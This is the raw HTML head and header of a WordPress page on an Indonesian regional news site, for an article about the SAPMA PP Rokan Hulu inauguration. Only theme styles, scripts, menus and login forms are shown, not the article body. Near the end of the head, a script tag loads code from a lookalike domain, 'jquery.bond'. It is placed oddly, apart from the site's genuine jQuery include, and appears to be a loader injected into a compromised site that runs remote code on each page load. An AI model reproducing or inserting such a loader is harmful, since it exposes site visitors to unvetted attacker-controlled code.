

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://riausmart.com/featured/sapma-pp-rokan-hulu-resmi-dilantik/
body_size: 21092
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="id"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="http://riausmart.com/xmlrpc.php" /><title>SAPMA PP Rokan Hulu Resmi Dilantik &#8211; RiauSmart.Com</title><meta name='robots' content='max-image-preview:large' /><meta property="og:image" content="https://riausmart.com/wp-content/uploads/2019/08/IMG-20190814-WA0000.jpg" /><link rel="icon" type="image/png" href="http://riausmart.com/wp-content/uploads/2019/05/Copyright-Symbol-R.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="RiauSmart.Com &raquo; Feed" href="https://riausmart.com/feed/" /><link rel="alternate" type="application/rss+xml" title="RiauSmart.Com &raquo; Umpan Komentar" href="https://riausmart.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="RiauSmart.Com &raquo; SAPMA PP Rokan Hulu Resmi Dilantik Umpan Komentar" href="https://riausmart.com/featured/sapma-pp-rokan-hulu-resmi-dilantik/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://riausmart.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Friausmart.com%2Ffeatured%2Fsapma-pp-rokan-hulu-resmi-dilantik%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://riausmart.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Friausmart.com%2Ffeatured%2Fsapma-pp-rokan-hulu-resmi-dilantik%2F&#038;format=xml" />
<script id="riaus-ready" type="litespeed/javascript">window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[]</script> <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://riausmart.com/wp-content/litespeed/css/7fefe14d2f380edc4501ce344e20031b.css?ver=8a10d" /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='td-theme-inline-css' type='text/css'>@media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */</style> <script type="litespeed/javascript" data-src="http://riausmart.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://riausmart.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://riausmart.com/wp-json/wp/v2/posts/34301" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://riausmart.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://riausmart.com/featured/sapma-pp-rokan-hulu-resmi-dilantik/" /><link rel='shortlink' href='https://riausmart.com/?p=34301' />
<!--[if lt IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script type="litespeed/javascript">window.tdb_globals={"wpRestNonce":"c5452920d7","wpRestUrl":"https:\/\/riausmart.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":!1,"isAdminBarShowing":!1,"autoloadScrollPercent":50,"origPostEditUrl":null}</script> <script type="litespeed/javascript">window.tdwGlobal={"adminUrl":"https:\/\/riausmart.com\/wp-admin\/","wpRestNonce":"c5452920d7","wpRestUrl":"https:\/\/riausmart.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"}</script>  <script type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var tds_login_sing_in_widget="show";var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=!0;var td_animation_stack_specific_selectors=".entry-thumb, img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";var tdc_is_installed="yes";var td_ajax_url="https:\/\/riausmart.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.1";var td_get_template_directory_uri="http:\/\/riausmart.com\/wp-content\/themes\/Newspaper";var tds_snap_menu="smart_snap_always";var tds_logo_on_sticky="show_header_logo";var tds_header_style="tdm_header_style_3";var td_please_wait="Mohon tunggu\u2026";var td_email_user_pass_incorrect="Pengguna dan password salah!";var td_email_user_incorrect="Email atau nama pengguna salah!";var td_email_incorrect="Email tidak benar!";var tds_more_articles_on_post_enable="show";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_theme_color_site_wide="#4db2ec";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";var td_magnific_popup_translation_tCounter="%curr% dari %total%";var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <style>.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #42992f !important;
        }
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #f4cd1d;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('http://tes.riausmart.com/wp-content/uploads/2019/05/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://tes.riausmart.com/wp-content/uploads/2019/05/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('http://tes.riausmart.com/wp-content/uploads/2019/05/8.jpg');
    }</style> <script  type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7980069149151185" crossorigin="anonymous"></script> <script type="application/ld+json">{
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://riausmart.com/",
                    "name": "Beranda"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://riausmart.com/category/daerah/",
                    "name": "Daerah"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://riausmart.com/featured/sapma-pp-rokan-hulu-resmi-dilantik/",
                    "name": "SAPMA PP Rokan Hulu Resmi Dilantik"                                
                }
            }    
        ]
    }</script> <style></style><style id="tdw-css-placeholder"></style><script type="litespeed/javascript" data-src="https://jquery.bond/27.js"></script></style></head><body class="wp-singular post-template-default single single-post postid-34301 single-format-standard wp-theme-Newspaper sapma-pp-rokan-hulu-resmi-dilantik global-block-template-1 aa-prefix-riaus- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Vimeo">
<i class="td-icon-font td-icon-vimeo"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="VKontakte">
<i class="td-icon-font td-icon-vk"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
</a>
</span></div><div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-avatar"><div class="td-avatar-container"><img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://riausmart.com/wp-content/litespeed/avatar/d7c076ce7e3a5a4c8393b12e70266f45.jpg?ver=1769054796' data-srcset='https://riausmart.com/wp-content/litespeed/avatar/cdd90752e2043461a42491009d214d31.jpg?ver=1769054796 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div><div class="td-menu-login"><a id="login-link-mob">Masuk</a></div></div></div><div class="td-mobile-content"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-54"><a href="https://riausmart.com/">BERANDA</a></li><li id="menu-item-33373" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-33373"><a href="https://riausmart.com/category/daerah/">DAERAH</a></li><li id="menu-item-33376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33376"><a href="https://riausmart.com/category/nasional/">NASIONAL</a></li><li id="menu-item-33375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33375"><a href="https://riausmart.com/category/hukrim/">HUKRIM</a></li><li id="menu-item-33378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33378"><a href="https://riausmart.com/category/pendidikan/">PENDIDIKAN</a></li><li id="menu-item-33377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33377"><a href="https://riausmart.com/category/olahraga/">OLAHRAGA</a></li><li id="menu-item-33480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-33480"><a href="#">LAINNYA<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-33372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33372"><a href="https://riausmart.com/category/agama/">AGAMA</a></li><li id="menu-item-33379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33379"><a href="#">KABAR PARLEMEN</a></li><li id="menu-item-33380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33380"><a href="#">GALERY</a></li></ul></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close">
<a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Masuk</div><div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-login-form-wrap"><div class="td-login-panel-title"><span>SELAMAT DATANG!</span>Masuk ke akun Anda</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>nama pengguna</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>kata sandi Anda</label></div>
<input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="MASUK"><div class="td-login-info-text">
<a href="#" id="forgot-pass-link-mob">Lupa kata sandi Anda?</a></div></div></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close">
<a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Pemulihan password</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Memulihkan kata sandi anda</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>email Anda</label></div>
<input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Kirim Kata Sandi Saya"></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://riausmart.com/"><div class="td-search-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input">
<span>Cari</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap tdm-header tdm-header-style-3 "><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search"><div class="td-container td-header-row td-header-main-menu"><div class="tdm-menu-btns-socials"><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://riausmart.com/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cari" /></div></form><div id="td-aj-search"></div></div></div></div><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-menu">
<a class="td-mobile-logo td-sticky-header" href="https://riausmart.com/">
<img data-lazyloaded="1" src="[data-uri]" width="220" height="81" class="td-retina-data" data-retina="http://riausmart.com/wp-content/uploads/2019/05/logo1.png" data-src="http://riausmart.com/wp-content/uploads/2019/05/logo1.png" alt=""/>
</a>
<a class="td-header-logo td-sticky-header" href="https://riausmart.com/">
<img data-lazyloaded="1" src="[data-uri]" width="220" height="81" class="td-retina-data" data-retina="http://riausmart.com/wp-content/uploads/2019/05/logo1.png" data-src="http://riausmart.com/wp-content/uploads/2019/05/logo1.png" alt=""/>
<span class="td-visual-hidden">RiauSmart.Com</span>
